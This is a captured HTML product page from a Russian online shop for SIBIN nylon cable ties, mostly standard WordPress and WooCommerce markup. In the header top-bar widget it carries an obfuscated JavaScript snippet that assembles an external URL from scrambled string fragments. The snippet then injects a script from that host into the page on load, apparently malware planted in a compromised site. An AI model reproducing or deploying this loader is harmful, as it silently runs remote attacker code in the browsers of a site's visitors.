

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/
body_size: 23923
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 500 мм, 100 шт, нейлоновые, 3788-76-500 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 500 мм, 100 шт, нейлоновые, 3788-76-500 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: 1 год Информация об упаковке: Единица товара: Штука Вес, кг: 0,58 Длина, мм: 600 Ширина, мм: 180" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:54:33+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/#webpage","url":"https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/","name":"Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 500 мм, 100 шт, нейлоновые, 3788-76-500 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/#primaryimage"},"datePublished":"2022-04-29T11:11:33+00:00","dateModified":"2022-05-03T11:54:33+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 500 мм, 100 шт, нейлоновые, 3788-76-500"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-16065 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82%D1%8B-%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B8+%D0%A1%D0%98%D0%91%D0%98%D0%9D+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B5+%D0%A5%D0%A1-%D0%A7%2C+7.6+%D1%85+500+%D0%BC%D0%BC%2C+100+%D1%88%D1%82%2C+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%2C+3788-76-500" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
